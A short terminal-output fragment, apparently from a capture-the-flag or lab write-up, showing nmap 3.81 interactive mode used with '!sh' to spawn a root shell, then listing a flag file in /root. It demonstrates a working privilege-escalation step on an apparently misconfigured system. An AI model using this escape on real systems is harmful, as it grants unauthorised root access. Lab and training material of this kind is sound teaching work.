 Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
to 5.21, can be used to execute shell
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
#